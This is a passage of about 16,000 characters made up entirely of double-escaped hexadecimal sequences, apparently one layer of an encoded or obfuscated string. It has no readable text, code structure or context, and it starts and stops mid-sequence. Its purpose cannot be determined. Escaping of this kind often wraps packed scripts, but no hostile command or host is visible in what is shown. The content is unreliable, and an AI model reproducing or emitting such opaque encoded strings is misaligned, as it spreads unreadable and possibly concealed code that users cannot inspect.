x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39